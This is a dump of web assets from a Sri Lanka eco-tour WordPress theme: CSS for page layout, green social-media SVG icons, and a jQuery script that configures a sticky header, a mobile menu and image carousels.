        width: 90%;
        margin-top: 5px;
    }
    .main-search-wrapper.full-width .column-item {
        width: 50%;
    }
    .main-search-holder {
        padding: 35px 0;
    }
    .main-search-holder h1 {
        font-size: 36px;
    }
    .main-search-holder p.lead {
        font-size: 17px;
        line-height: 1.4;
    }
}

@media (max-width: 479px) {
    .main-search-full-wrapper {
        width: 80%;
    }
    .main-search-wrapper.full-width .column-item {
        width: 100%;
    }
    .main-search-holder h1 {
        font-size: 28px;
        margin-top: 5px;
    }
    .main-search-holder p.lead {
        font-size: 15px;
    }
}









/**
 * About Us
 */

.about-us-grid-block .image-bg {
    width: 100%;
}

.about-us-grid-block-item {
    background: #F56961;
    color: #FFF;
    padding: 30px;
}

.team-item {
    text-align: center;
}

.team-item .image {
    width: 150px;
    margin: 0 auto;
}

.team-item h5,
.team-item h6 {
    margin: 25px 0 10px;
    line-height: 1.1;
    color: #333;
}

.team-item p {
    margin: 0 0 8px;
    line-height: 1.1;
}

.team-item ul.social {
    margin: 0;
}

.team-item ul.social li {
    display: inline-block;
    margin: 0 5px;
}

.team-item ul.social li a {
    color: #999;
}

.team-item ul.social li a:hover {
    color: #D65049;
}

.partner-image-item {
    text-align: center;
}

.partner-image-item img {
    width: auto;
    display: inline-block;
}

@media only screen and (max-width: 1199px) {}

@media only screen and (max-width: 991px) {}

@media only screen and (max-width: 767px) {
    .about-us-grid-block .image-bg {
        height: 100px;
    }
}

@media (max-width: 479px) {}



/**
 * Contact Us
 */

.top-place-wrapper {
    background: #F0F0F0;
}

.top-place-inner {
    margin-left: -15px;
    margin-right: -15px;
}

.top-place-item {
    padding: 30px 15px;
}

.top-place-item .icon {
    width: 33px;
    float: left;
}

.active .top-place-item {
    -webkit-box-shadow: 0px 0px 11px -1px rgba(0, 0, 0, 0.35);
    -moz-box-shadow: 0px 0px 11px -1px rgba(0, 0, 0, 0.35);
    box-shadow: 0px 0px 11px -1px rgba(0, 0, 0, 0.35);
}

.top-place-item .content {
    margin-left: 48px;
    line-height: 22px;
}

.top-place-item .content h3 {
    line-height: 1.1;
    margin: 0 0 17px;
}

.top-place-item .content p {
    margin: 0 0 12px;
}

.top-place-item .content a {
    text-transform: uppercase;
    font-size: 12px;
}

.contact-form-wrapper .form-group {
    margin: 0 0 17px;
}

.contact-form-wrapper .help-block {
    line-height: 1.2;
    font-size: 12px;
}

.has-error .form-control {
    border-color: #a94442;
    -webkit-box-shadow: none;
    box-shadow: none;
    background: #FFFAFA;
}

.has-error .form-control:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
}

.boxed-social {
    margin: 25px 0 20px;
    font-size: 18px;
    line-height: 1;
}

.boxed-social a {
    font-size: 20px;
    margin-right: 2px;
    margin-bottom: 2px;
    width: 36px;
    height: 36px;
    display: block;
    float: left;
    text-align: center;
    line-height: 36px;
    background: #F56961;
    color: #FFF;
    border-radius: 3px;
}

.boxed-social a:hover {
    background: #D65049;
}

ul.address-list li {
    position: relative;
    line-height: 1.4;
    margin: 0 0 10px;
    padding-left: 25px;
}

ul.address-list li:last-child {
    margin: 0 !important;
}

ul.address-list li i {
    position: absolute;
    top: 1px;
    left: 0;
    font-size: 16px;
    line-height: 1;
}

.infobox-inner ul.address-list li {
    margin: 0 0 8px;
    padding-left: 18px;
}

.infobox-inner ul.address-list li i {
    font-size: 12px;
}


/**
 * Image Overlay
 */

.image-overlay {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 3;
    overflow: hidden;
    width: 100%;
    height: 100%;
    text-align: center;
    -webkit-transition: opacity .25s ease, background-color .45s ease;
    transition: opacity .25s ease, background-color .45s ease;
    background: rgba(0, 0, 0, 0);
}

.overlay-box:hover .image-overlay {
    background: rgba(0, 0, 0, 0.5);
}

.image-overlay:before {
    display: inline-block;
    height: 100%;
    vertical-align: middle;
    content: ""
}

.overlay-content {
    display: inline-block;
    vertical-align: middle;
    color: #fff
}

.overlay-icon {
    margin-bottom: 6px;
    color: #fff;
    border: 2px solid #FFF;
    padding: 10px 10px;
    border-radius: 3px;
    -webkit-transition: opacity .25s ease, background-color .45s ease;
    transition: opacity .25s ease, background-color .45s ease;
    opacity: 0;
    filter: alpha(opacity=0);
}

.overlay-box:hover .overlay-icon {
    opacity: 1;
    filter: alpha(opacity=100);
}

.overlay-icon i {
    color: #fff;
    font-size: 56px;
}


/**
 * Footer
 */

.footer {
   
   
 
}

.footer a {
    color: rgba(255, 255, 255, 0.8);
    font-weight: 400;
}

.footer a:hover {
    color: rgba(255, 255, 255, 1);
}



/**
 * Static Page
 */

.for-static-page .sidebar-module {
    margin-right: 30px;
}

ul.static-page-menu li a {
    display: block;
    color: #636363;
    padding: 8px 20px;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    line-height: 1;
    padding-left: 0;
    border-left: 4px solid #FFF !important;
    border-right: 4px solid #FFF;
    margin-right: -4px;
    margin-left: -4px;
    margin-bottom: 1px;
    font-size: 12px;
}

ul.static-page-menu li a:hover,
ul.static-page-menu li.active a {
    border-right: 4px solid #F56961;
    color: #F56961;
}

.static-wrapper h1:first-child,
.static-wrapper h2:first-child,
.static-wrapper h3:first-child,
.static-wrapper h4:first-child,
.static-wrapper h5:first-child,
.static-wrapper h6:first-child {
    margin-top: 0;
}

.static-wrapper ul,
.static-wrapper ol {
    list-style: disc;
    margin-left: 20px;
    line-height: 25px;
}

.static-wrapper ul li,
.static-wrapper ol li {
    margin-bottom: 7px;
}

.static-wrapper ul ul,
.static-wrapper ol ol {
    margin-top: 7px;
}

.static-wrapper > ul,
.static-wrapper > ol {
    margin-bottom: 15px;
}

.static-wrapper ol {
    list-style: decimal;
}

@media only screen and (max-width: 1199px) {}

@media only screen and (max-width: 991px) {
    .for-static-page .sidebar-module {
        margin-right: 15px;
    }
}

@media only screen and (max-width: 767px) {
    .for-static-page .sidebar-module {
        margin-right: 0;
    }
}

@media (max-width: 479px) {}



a.top-destination-image-bg:hover{
	    -webkit-transform: scale(1.2);
    transform: scale(1.2);
    -webkit-transition-duration: 400ms;
    transition-duration: 400ms;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}


#navbar{
    margin-top: 0px;
    
}

.navbar-mini{
	    margin-top: 0px;
    float: right;
    width: 100%;
}

.navbar-mini > ul{
float:right;	
}

.navbar-nav li:last-child{
	    margin-right: 00px;
}



.mapbox iframe{
width:100%;	
}



.main-search-holder{
	
}



.main-search-holder input[type="text"],
.main-search-holder input[type="password"],
.main-search-holder input[type="email"],
.main-search-holder input[type="url"],
.main-search-holder input[type="number"],
.main-search-holder textarea {
	display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	margin-top:5px;

}

.main-search-holder input[type="submit"]{
	background: #fbd173;
}

/*********************/
.container-wrapper{
padding-top:0px;	
}

@media only screen and (max-width: 767px){
	.container-wrapper{
padding-top:0px;	
}
}

.flexslider-image-bg{
	 height:800px;
	
}

@media only screen and (max-width: 500px){
.flexslider-hero-slider {
	min-height:500px;
}

.flexslider-hero-slider .flexslider {
   
    min-height: 500px;
}


.flexslider-image-bg {
    height: 500px;
}

}



.page-links{ text-align:center;}
.page-links ul{ display:inline-block;}
.page-links ul li{     text-transform: uppercase;
    display: inline-block;
    padding: 0 10px; font-weight:500; }
.page-links ul li a{ color:#fff; font-weight:500; }




.page-header-inner::after{
	content: '';
    position: absolute;
    width: 100%;
    height: 100%;
   
}


	.page-name{
	    position: absolute;
    right: 0;
    left: 0;
    bottom: 5%;
    font-size: 45px;
    color: #fff;
    font-weight: 600;	 z-index:1;
	 text-shadow: 2px 2px 4px #000000;
	}
	
	@media only screen and (max-width: 767px){
		.page-name{
			font-size: 35px;
			line-height:1;
			
		}
		
	}
	.button-style-1{
	
	background: #e38d04;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 30px;
    color: #fff;
    border: 0;
    font-size: 13px;
    font-weight: 400;
    padding: 3px 11px;
	}


/*************/


.slicknav_btn.slicknav_open:before, .slicknav_btn.slicknav_collapsed:before {
    font-size: 36px;
    color:#aac50b;
}



	


.navbar-fixed-bottom,
 .navbar-fixed-top{ }
 
 
 
/*******************/


.accordion  .collapse {
  overflow: hidden;
  transition: 0.4s cubic-bezier(0.4, 0, 0.2, 1);
  transition-property: opacity, height;
  will-change: opacity, contents;
}
.accordion .collapse:not(.is-active) {
  height: 0;
  opacity: 0;
}

.accordion {
 width:100%;
}
.accordion .card {
  overflow: hidden;
  margin: -1px 0px 1px;
  background: var(--background);
      border-bottom: 1px solid #d9d9d9;
  transition: 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  will-change: contents;
  text-align: left;
}
.accordion .card:first-child {
  border-radius: var(--border-radius) var(--border-radius) 0 0;
}
.accordion .card:last-child {
  border-radius: 0 0 var(--border-radius) var(--border-radius);
  margin-bottom: -1px;
}
.accordion .card:not(:last-child):not(.is-active) {
  /*border-bottom-color: transparent;*/
  border-bottom: 1px solid #d9d9d9;
}
.accordion .card.is-active {
  background: #fff;
  border-radius: var(--border-radius);
}
.accordion .card.is-active + .card {
  border-top-color: transparent;
}
.accordion .card__title {
  display: flex;
  justify-content: space-between;
  align-items: center;
  min-height: 3.5rem;
  margin: 0;
  margin-bottom: -1px;
  padding: 0.5rem 1.25rem;
  color: #fff;
  text-decoration: none;
  font-size: 16px;
  font-weight: 300;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
		 background: #000;
}
.accordion .card__title:hover .icon {
  opacity: 0.8;
}
.accordion .card__title.is-active .icon {
  transform: rotateX(180deg);
  opacity: 1;
}
.accordion .card__title .icon {
  width: 28px;
  height: 28px;
  fill: currentColor;
  opacity: 0.3;
  transition: 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  margin-right: -0.25rem;
}
.accordion .card__content {
  padding: 1.25rem;
  background:#000;
}
.accordion .card__content p{
	color:#fff;
}

* {
  box-sizing: border-box;
  line-height: calc(1em + 0.5rem);
}






 body{color:#b3b3b3;
	
	}
 .custom-button{
	    border: 0;
    border-bottom: 2px solid #acc70b;
    background: transparent;
    color: #000000;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 13px;
    padding: 7px 35px 4px 0;
    text-align: left;
}



@media (max-width: 991px){
.slicknav_menu{
	z-index: 99999;
	position: absolute;
    top: 0;
    left: 0;
    right: 0;
}
}




.slick-dots li button:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 10px;
    height: 10px;
    content: '';
    opacity: .25;
    background: #f6a500;
    border-radius: 50%;
}

.slick-dots li.slick-active button:before {
    opacity: .75;
    background: #f6a500;
}



.about-content-title{
	    color: #000;
    font-size: 28px;
    position: relative;
    margin-bottom: 20px;
    padding-bottom: 6px;
}

.about-content-title:after {
content: "";
    display: block;
    width: 60px;
    height: 1px;
    background: #acc70b;
    left: 0;
    bottom: 0;
    position: absolute;
}

.navbar-nav{
	float:right;
} 


.slicknav_nav {
	    margin-top: 69px;
    border-top: 1px solid #000000;
    background: #000000;
}

.slicknav_nav a{ color:#fff; }

--- FILE ---
content_type: image/svg+xml
request_url: https://srilankaecotour.com/wp-content/themes/eco/images/GreenArrowR.svg
body_size: -54
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 600 600" style="enable-background:new 0 0 600 600;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#ABC60B;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<g>
		<ellipse class="st0" cx="300" cy="300" rx="300" ry="299.9"/>
	</g>
	<g>
		<polygon class="st1" points="270.7,146 444.8,309.5 270.7,473.1 249.9,451 400.6,309.5 249.9,168 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://srilankaecotour.com/wp-content/themes/eco/js/customs.js
body_size: 528
content:

jQuery(function($) {

	"use strict";

		/**
		 * Sticky Header
		 */
		$(".container-wrapper").waypoint(function() {
			$(".navbar").toggleClass("navbar-sticky-function");
			$(".navbar").toggleClass("navbar-sticky");
			return false;
		}, { offset: "-20px" });
		
		
		
		
		/**
		 * Smooth scroll to anchor
		 */
		$('a.anchor[href*=#]:not([href=#])').on("click",function() {
			if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
				var target = $(this.hash);
				target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
				if (target.length) {
					$('html,body').animate({
						scrollTop: (target.offset().top - 120) // 70px offset for navbar menu
					}, 1000);
					return false;
				}
			}
		});
		
		


	/**
		 * Slicknav - a Mobile Menu
		 */
		$('#responsive-menu').slicknav({
			duration: 300,
			easingOpen: 'easeInExpo',
			easingClose: 'easeOutExpo',
			closedSymbol: '<i class="fa fa-plus"></i>',
			openedSymbol: '<i class="fa fa-minus"></i>',
			prependTo: '#slicknav-mobile',
			allowParentLinks: true,
			label:"" 
		});
		
		
		

		/**
		 * slick
		 */
		 
		 
		
		 
		 $('.homeexcursions').slick({
			slidesToShow: 4,
			slidesToScroll:1,
			arrows:false,
			infinite: true,
			autoplay: true,
           autoplaySpeed: 3000,
			responsive: [
				{
				breakpoint: 1199,
				settings: {
					slidesToShow: 4,
					}
				}, 
				{
				breakpoint: 991,
				settings: {
					slidesToShow: 4,
					 dots: false,
					 arrows: false
					}
				}, 
				{
				breakpoint: 767,
				settings: {
					slidesToShow: 2,
					 dots: false,
					 arrows: false
					}
				}, 
				{
				breakpoint: 480,
				settings: {
					slidesToShow: 1,
					 dots: false,
					 arrows: false
					}
				}
			]
			
		});
		
		
		 $('.reviews-wrapper').slick({
			slidesToShow: 3,
			slidesToScroll:1,
			arrows:true,
			infinite: true,
			autoplay: true,
           autoplaySpeed: 3000,
			responsive: [
				{
				breakpoint: 1199,
				settings: {
					slidesToShow: 34,
					}
				}, 
				{
				breakpoint: 991,
				settings: {
					slidesToShow: 2,
					 dots: false,
					 arrows: false
					}
				}, 
				{
				breakpoint: 767,
				settings: {
					slidesToShow: 2,
					 dots: false,
					 arrows: false
					}
				}, 
				{
				breakpoint: 480,
				settings: {
					slidesToShow: 1,
					 dots: false,
					 arrows: false
					}
				}
			]
			
		});
		
		
		 
		 
		$('.gallery-slideshow').slick({
			slidesToShow: 5,
			slidesToScroll:1,
			speed: 500,
			arrows: true,
			fade: true,
			asNavFor: '.gallery-nav'
		});
		$('.gallery-nav').slick({
			slidesToShow: 7,
			slidesToScroll: 1,
			speed: 500,
			asNavFor: '.gallery-slideshow',
			dots: false,
			centerMode: true,
			focusOnSelect: true,
			infinite: true,
			responsive: [
				{
				breakpoint: 1199,
				settings: {
					slidesToShow: 7,
					}
				}, 
				{
				breakpoint: 991,
				settings: {
					slidesToShow: 5,
					 dots: true,
					 arrows: false
					}
				}, 
				{
				breakpoint: 767,
				settings: {
					slidesToShow: 5,
					 dots: true,
					 arrows: false
					}
				}, 
				{
				breakpoint: 480,
				settings: {
					slidesToShow: 3,
					 dots: true,
					 arrows: false
					}
				}
			]
		});




		 $('.experiences').slick({
			rows: 2,  
			slidesToShow: 3,
			slidesToScroll:1,
			arrows:true,
			infinite: true,
			dots: false,
			autoplay: false,
           autoplaySpeed: 3000,
			responsive: [
				{
				breakpoint: 1199,
				settings: {
					slidesToShow: 3,
					}
				}, 
				{
				breakpoint: 991,
				settings: {
					slidesToShow: 3,
					rows:1,  
					}
				}, 
				{
				breakpoint: 767,
				settings: {
					slidesToShow: 2,
					rows:1, 
					}
				}, 
				{
				breakpoint: 580,
				settings: {
					slidesToShow: 1,
					rows:1, 
					}
				}
			]
			
		});
		
		
		
		$('.desihome').slick({
			slidesToShow: 6,
			slidesToScroll:1,
			arrows:true,
			infinite: true,
			autoplay: true,
           autoplaySpeed: 3000,
			 dots: false,
			responsive: [
				{
				breakpoint: 1199,
				settings: {
					slidesToShow: 5,
					}
				}, 
				{
				breakpoint: 991,
				settings: {
					slidesToShow: 5,
					
					}
				}, 
				{
				breakpoint: 767,
				settings: {
					slidesToShow: 3,
					
					}
				}, 
				{
				breakpoint: 580,
				settings: {
					slidesToShow: 1,
					
					}
				}
			]
			
		});
		
		 
	
		
		 $('.activi').slick({
			slidesToShow: 1,
			slidesToScroll:1,
			dots: true,
			arrows:true,
			infinite: true,
			autoplay: true,
           autoplaySpeed: 3000,
			
			
		});
		
		
		
		
		 $('.testi').slick({
			slidesToShow: 1,
			slidesToScroll:1,
			dots: false,
			arrows:true,
			infinite: true
			
			
		});
		
		

})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://srilankaecotour.com/wp-content/themes/eco/images/Instagreen.svg
body_size: 707
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 600 600" style="enable-background:new 0 0 600 600;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#ACC70B;}
</style>
<g>
	<g>
		<g>
			<g>
				<path class="st0" d="M299,152.4c47.9,0,53.6,0.2,72.6,1.1c17.6,0.8,27,3.7,33.4,6.2c8.4,3.3,14.4,7.1,20.7,13.4
					c6.4,6.3,10.2,12.3,13.5,20.8c2.4,6.3,5.4,15.8,6.2,33.4c0.8,19,1,24.6,1,72.7s-0.2,53.8-1,72.6c-0.8,17.6-3.8,27.1-6.2,33.5
					c-3.3,8.4-7.2,14.4-13.5,20.6c-6.3,6.3-12.3,10.1-20.7,13.4c-6.4,2.5-15.8,5.5-33.4,6.2c-19,0.8-24.7,1.1-72.6,1.1
					c-48,0-53.8-0.2-72.7-1.1c-17.6-0.8-27-3.7-33.4-6.2c-8.4-3.3-14.4-7.1-20.6-13.4c-6.3-6.3-10.2-12.3-13.5-20.6
					c-2.4-6.4-5.4-15.8-6.2-33.5c-0.9-18.9-1-24.6-1-72.6s0.2-53.7,1-72.7c0.8-17.6,3.8-27.1,6.2-33.4c3.3-8.4,7.2-14.4,13.5-20.8
					c6.2-6.3,12.3-10.1,20.6-13.4c6.4-2.5,15.9-5.4,33.4-6.2C245.2,152.6,251,152.4,299,152.4 M299,120c-48.9,0-55,0.2-74.3,1.1
					c-19.1,1-32.2,4-43.6,8.4c-11.8,4.5-21.9,10.7-31.9,20.7c-10,9.9-16.2,20-20.8,31.8c-4.4,11.5-7.5,24.5-8.4,43.7
					c-0.9,19.1-1.1,25.3-1.1,74.1c0,48.8,0.2,54.9,1.1,74.3c0.9,19.1,3.9,32.2,8.4,43.6c4.6,11.9,10.8,21.8,20.8,31.9
					c10,10,20.1,16.2,31.9,20.7c11.4,4.5,24.5,7.5,43.6,8.4c19.2,0.8,25.3,1,74.3,1c48.9,0,54.9-0.2,74.2-1c19.1-1,32.2-4,43.6-8.4
					c11.8-4.6,21.8-10.8,31.9-20.7c10-10,16.2-20,20.7-31.9c4.4-11.4,7.6-24.5,8.4-43.6c0.9-19.3,1.1-25.5,1.1-74.3
					c0-48.8-0.2-55-1.1-74.1c-0.8-19.2-4-32.2-8.4-43.7c-4.6-11.8-10.7-21.9-20.7-31.8c-10-10-20.1-16.2-31.9-20.7
					c-11.4-4.5-24.5-7.5-43.6-8.4C353.9,120.2,347.9,120,299,120"/>
			</g>
			<g>
				<path class="st0" d="M299,207.5c-51.1,0-92.4,41.3-92.4,92.4c0,51,41.3,92.4,92.4,92.4c50.9,0,92.3-41.4,92.3-92.4
					C391.3,248.9,349.9,207.5,299,207.5 M299,359.8c-33.1,0-60-26.8-60-59.9c0-33.1,26.9-59.9,60-59.9c33.1,0,59.9,26.9,59.9,59.9
					C358.9,333,332.1,359.8,299,359.8"/>
			</g>
			<g>
				<path class="st0" d="M416.6,203.9c0,11.9-9.7,21.6-21.6,21.6c-11.9,0-21.6-9.7-21.6-21.6c0-11.9,9.6-21.6,21.6-21.6
					C406.9,182.3,416.6,192,416.6,203.9"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<path class="st0" d="M300,592.6C138.7,592.6,7.4,461.3,7.4,300S138.7,7.4,300,7.4S592.6,138.7,592.6,300S461.3,592.6,300,592.6z
				 M300,21C146.2,21,21,146.2,21,300s125.2,279,279,279s279-125.2,279-279S453.8,21,300,21z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://srilankaecotour.com/wp-content/themes/eco/images/Pinterestgreen.svg
body_size: 398
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 600 600" style="enable-background:new 0 0 600 600;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#ACC70B;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M300,592.6C138.7,592.6,7.4,461.3,7.4,300S138.7,7.4,300,7.4S592.6,138.7,592.6,300S461.3,592.6,300,592.6z
				 M300,21C146.2,21,21,146.2,21,300s125.2,279,279,279s279-125.2,279-279S453.8,21,300,21z"/>
		</g>
	</g>
	<g>
		<path class="st0" d="M291.2,369.7c-4,15.2-8,29.1-11.1,43.1c-5.8,26.2-19.7,48-35.8,68.7c-1.5,1.9-2.9,4.4-5.9,3.8
			c-3.1-0.7-3.1-3.5-3.5-6c-4.6-26-3.8-51.8,2.5-77.5c7.4-30.4,14.7-60.9,22.2-91.3c1.2-5,0.7-9.4-0.9-14.4
			c-6.6-21.4-5.1-42.2,7.6-61.3c7.1-10.6,17.9-14.9,30.1-14.5c15.4,0.4,25.7,11.6,26.2,27.8c0.4,11.5-2.5,22.5-5.8,33.4
			c-3.6,11.9-7.7,23.7-10.9,35.8c-6.3,24.1,12.4,43.3,36.8,38.2c12.2-2.5,22.1-9,29.4-18.9c23.3-31.3,29.3-66.5,21.7-104.1
			c-4.9-24.3-21.7-38.6-44-46.9c-38.3-14.2-84.5-2.5-110.4,29c-17.8,21.7-24.2,47-18.3,74.9c1.5,6.9,4.8,12.9,9,18.6
			c5.3,7.1,4,27-2.1,33.1c-3,3.1-6.4,2.6-10,1.3c-15-5.6-25-16.5-31.2-30.6c-15.7-35.8-12.1-70.8,8.2-103.3
			c25-39.9,62.9-59.6,109.2-63.7c27.9-2.5,55,1.3,79.9,14.2c38,19.6,59.9,50.6,63.5,94c3.1,37.6-5.9,71.4-29.3,101.2
			c-24,30.4-64.6,44.6-98.5,34.9C308.9,385.7,299.8,379.7,291.2,369.7z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://srilankaecotour.com/wp-content/themes/eco/images/trip-advisor-svg-green.svg
body_size: 199
content:
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Transformed by: SVG Repo Mixer Tools -->
<svg fill="#ffffff" width="256px" height="256px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" stroke="#ffffff" stroke-width="0.00024000000000000003">
<g id="SVGRepo_bgCarrier" stroke-width="0"/>
<g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round" stroke="#ACC70B" stroke-width="1.104">
<path d="M8.311 10.278a2.496 2.496 0 1 0 0 4.992 2.496 2.496 0 0 0 0-4.992zm1.309 2.497a1.309 1.309 0 1 1-1.309-1.309c.723 0 1.309.586 1.309 1.309zm6.069-2.497a2.496 2.496 0 1 0 2.496 2.496 2.497 2.497 0 0 0-2.496-2.496zm1.308 2.497a1.309 1.309 0 1 1-1.309-1.309c.724 0 1.309.586 1.309 1.309z"/>
<path d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2zm3.689 14.464a3.678 3.678 0 0 1-2.506-.982l-1.182 1.286-1.183-1.287-.006.006a3.69 3.69 0 0 1-4.986-5.439L4.618 8.735h2.683a8.36 8.36 0 0 1 9.406 0h2.676l-1.207 1.313a3.69 3.69 0 0 1-2.487 6.416z"/>
<path d="M9.23 9.048c1.576.603 2.771 2.012 2.771 3.655 0-1.643 1.195-3.052 2.77-3.655a7.202 7.202 0 0 0-5.541 0z"/>
</g>
<g id="SVGRepo_iconCarrier">
<path d="M8.311 10.278a2.496 2.496 0 1 0 0 4.992 2.496 2.496 0 0 0 0-4.992zm1.309 2.497a1.309 1.309 0 1 1-1.309-1.309c.723 0 1.309.586 1.309 1.309zm6.069-2.497a2.496 2.496 0 1 0 2.496 2.496 2.497 2.497 0 0 0-2.496-2.496zm1.308 2.497a1.309 1.309 0 1 1-1.309-1.309c.724 0 1.309.586 1.309 1.309z"/>
<path d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2zm3.689 14.464a3.678 3.678 0 0 1-2.506-.982l-1.182 1.286-1.183-1.287-.006.006a3.69 3.69 0 0 1-4.986-5.439L4.618 8.735h2.683a8.36 8.36 0 0 1 9.406 0h2.676l-1.207 1.313a3.69 3.69 0 0 1-2.487 6.416z"/>
<path d="M9.23 9.048c1.576.603 2.771 2.012 2.771 3.655 0-1.643 1.195-3.052 2.77-3.655a7.202 7.202 0 0 0-5.541 0z"/>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://srilankaecotour.com/wp-content/themes/eco/images/FBgreen.svg
body_size: 102
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 600 600" style="enable-background:new 0 0 600 600;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#ACC70B;}
</style>
<g>
	<g>
		<g>
			<g>
				<path class="st0" d="M327.3,473.3V315.2h53.1l7.9-61.7h-61V214c0-17.8,4.9-29.9,30.5-29.9l32.7-0.1v-55.2
					c-5.6-0.7-25-2.4-47.5-2.4c-47,0-79.3,28.8-79.3,81.5v45.5h-53.2v61.7h53.2v158.1H327.3z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<path class="st0" d="M300,592.6C138.7,592.6,7.4,461.3,7.4,300S138.7,7.4,300,7.4S592.6,138.7,592.6,300S461.3,592.6,300,592.6z
				 M300,21C146.2,21,21,146.2,21,300s125.2,279,279,279s279-125.2,279-279S453.8,21,300,21z"/>
		</g>
	</g>
</g>
</svg>
